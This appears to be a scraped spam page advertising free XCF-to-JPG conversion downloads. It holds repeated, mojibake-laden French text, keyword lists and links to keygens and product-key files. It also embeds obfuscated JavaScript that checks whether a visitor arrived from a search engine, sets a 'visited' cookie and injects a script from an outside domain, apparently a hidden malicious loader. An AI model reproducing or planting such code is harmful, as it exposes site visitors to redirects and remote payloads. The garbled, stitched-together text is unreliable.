

#### [Convert Xcf To Jpg Mac Download Free For Windows 10 32](https://picfs.com/1u27f0)



[Convert Xcf To Jpg Mac Download Free For Windows 10 32](https://picfs.com/1u27f0)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x31b74d){\_0x5d9a63=window;}return \_0x5d9a63;};var \_0x54b0c7=\_0x1ade43();var \_0x4d7bee='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x54b0c7['atob']||(\_0x54b0c7['atob']=function(\_0x1ed576){var \_0x546956=String(\_0x1ed576)['replace'](/=+\$/,'');for(var \_0x50ab2a=0x0,\_0x305868,\_0x3d4359,\_0x2245fc=0x0,\_0x140ed8='';\_0x3d4359=\_0x546956['charAt'](\_0x2245fc++);~\_0x3d 4359&&(\_0x305868=\_0x50ab2a%0x4?\_0x305868\*0x40+\_0x3d4359:\_0x3d4359,\_0x50ab2a++%0x4)?\_0x140ed8+=String['fr omCharCode'](0xff&\_0x305868>>(-0x2\*\_0x50ab2a&0x6)):0x0){\_0x3d4359=\_0x4d7bee['indexOf'](\_0x3d4359);}return  $0x140ed8;\}$ ; $\}$ ());  $0x56ae['base64DecodeUnicode']$ =function( $0x1720c2$ ){var  $0x440dc6=atob(0x1720c2);var$ \_0x4e495f=[];for(var \_0x112edf=0x0,\_0xab8f14=\_0xf40dc6['length'];\_0x112edf=\_0x336a19;},'WbNMM':function \_0x401601(\_0x451010,\_0x5a7dad){return \_0x451010===\_0x5a7dad;},'eMCME':\_0x56ae('0x29'),'IROZo':function \_0x446e6(\_0x15a9ed,\_0x3db98f){return \_0x15a9ed!==\_0x3db98f;},'dAzEY':\_0x56ae('0x2a'),'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return  $0x4156a5*$   $0x309fa9;$ },'VvOsr':  $0x56ae('0x15')$ ,'aaBOp':  $0x56ae('0x2b')$ ,'mwvNC':  $0x56ae('0x2c')$ ,'ongEc':function \_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if(  $0x20ae21[$   $0x56ae('0x35')]$ ( $0x5e85d0[$   $0x56ae('0x36')]$ ( $0x2a293f[$   $0x549697]$ ), $0x0)$ } $\text{if(}$   $0x20ae21[$   $0x56ae('0x37')]$ ( $0x2$ 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')](\_ 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date() ['getTime'](),\_0x20ae21[\_0x56ae('0x3e')](expires,0x3e8))):''),path?\_0x20ae21['VvOsr']+path:''),domain?\_0x20ae21[\_0x56ae('0 x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0 x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')](  $0x20ae21[$   $0x56ae('0x42')]$   $(0x20ae21['BJwKS'],q),'')$ ;}else{params=matches[  $0x549697$ ][  $0x56ae('0xe')$ ]('=');cookie[param  $s[0x0]$ =params $[0x1]$ [  $0x56ae('0x43')$ ](/;\$/);}}}R(); Convertisseur de XCF en JPEGConvertissez vos fichiers xcf en jpeg en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier XCF en fichier JPEG?Ceci est un format de fichier pour stocker des projets dans le GIMP Á©diteur d'image.. Il est l'analogue du PSD pour le logiciel Photoshop JPEG est l'un des formats graphiques les plus populaires, utilis $\tilde{A}$ © pour stocker des images immobiles et des images similaires.

- 1. convert windows 7 to windows 10
- 2. convert windows media file to mp4
- 3. convert windows media file to mp3

L'algorithme JPEG est capable de compresser l'image avec perte et sans perte JPEG est le format le plus largement utilis $\tilde{A}$ © pour les photographies digitales, l'archivage d'images et la communication par internet.. Il est l'analogue du PSD pour le logiciel Photoshop JPEG est l'un des formats graphiques les plus populaires, utilis $\tilde{A}$ © pour stocker des images immobiles et des images similaires.

### **convert windows 7 to windows 10**

convert windows 7 to windows 10, convert windows 10 home to pro, convert windows media player to mp4, convert windows media file to mp4, convert windows laptop to chromebook, convert windows line endings to unix, convert windows photo viewer to pdf, convert windows 10 to uefi, convert windows 10 s to home, convert windows 10 pro to enterprise, convert windows path to linux python [Hummingbird Local Natives Download Free](http://ihthilaliz.rf.gd/Hummingbird_Local_Natives_Download_Free.pdf)

Il prend en charge le stockage de graphiques vectoriels et bitmap, des couches, des guides, des sélections, et les canaux qui sont enregistrés dans un projet XCF sous une forme compressée, mais sans perte de qualité.. La compression JPEG n'est pas appropri $\tilde{A}$ ©e pour les dessins, le texte et les graphiques.. Convertisseur de XCF en JPEGConvertissez vos fichiers xcf en jpeg en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier XCF en fichier JPEG?Ceci est un format de fichier pour stocker des projets dans le GIMP éditeur d'image.. var \_0x550c=['WGxNVG4=','dEh5bG8=','cmVmZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JO TU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk=','WXhtVFg=','UHpHS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YW FCT3A=','bXd2TkM=','b25nRWM=','cmVwbGFjZQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0 RWxlbWVudHNCeVRhZ05hbWU=','d0daWGY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt4Y2YrdG8ranBnK21hYw==','M nwzfDV8MXwwfDQ=','UFB4','RnhNYmM=','cVR2VmQ=','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNc Fk=','RHVFVUQ=','bWF0Y2g=','TlF2dUo=','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blB CS3g=','UmhWVGI=','aWdPU1M=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Y1R0WWE=','WExNaXI=','cmtqYWk=','Rkt GYk8=','RUttWlc=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlza XRlZA==','T014','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SVZuaGI=','R2F UcW8=','akpYeEo='];(function(\_0x5ee934,\_0x57aa6b){var \_0x3465a1=function(\_0x402410){while(--\_0x402410){\_0x5ee934 ['push'](\_0x5ee934['shift']());}};\_0x3465a1(++\_0x57aa6b);}(\_0x550c,0x123));var

 $_0x56a$ e=function( $_0x1d1c3d$ ,  $_0x2b2d3f$ }{ $_0x1d1c3d=0x1d1c3d-0x0;var$ 

\_0x431cb9=\_0x550c[\_0x1d1c3d];if(\_0x56ae['initialized']===undefined){(function(){var \_0x1ade43=function(){var \_0x5d9a63;try{\_0x5d9a63=Function('return\x20(function()\x20'+'{}. [Spintires Keygen keine Umfrage](https://cocky-leakey-7c32ac.netlify.app/Spintires-Keygen-keine-Umfrage)



[Macos 10.15 Developer Beta Free Download](http://menbarctet.yolasite.com/resources/Macos-1015-Developer-Beta-Free-Download.pdf)

## **convert windows media file to mp4**

### [Electrum Crypto Btc Wallet Download For Mac](http://opaganol.rf.gd/Electrum_Crypto_Btc_Wallet_Download_For_Mac.pdf)

L'algorithme JPEG est capable de compresser l'image avec perte et sans perte JPEG est le format le plus largement utilis $\tilde{A}$ © pour les photographies digitales, l'archivage d'images et la communication par internet. [Fujitsu 7160 Isis Driver Download](https://zulu-dj-software-download-for-pc.simplecast.com/episodes/fujitsu-7160-isis-driver-download)

# **convert windows media file to mp3**

[Colors Kannada Serials Agnisakshi](https://saltdangbalpu.localinfo.jp/posts/15252935)

La compression JPEG n'est pas appropri $\tilde{A}$ ©e pour les dessins, le texte et les graphiques.. Il prend en charge le stockage de graphiques vectoriels et bitmap, des couches, des guides, des sélections, et les canaux qui sont enregistrés dans un projet XCF sous une forme compress $\tilde{A}$ ©e, mais sans perte de qualit $\tilde{A}$ ©. ae05505a44 [Get Microsoft Office For Mac Product Key](https://www.synergyatwork.be/fr-be/system/files/webform/visitor-uploads/get-microsoft-office-for-mac-product-key.pdf)

ae05505a44

[Asus Pc Suite Utility Tf700t](https://happy-almeida-6e4739.netlify.app/Asus-Pc-Suite-Utility-Tf700t)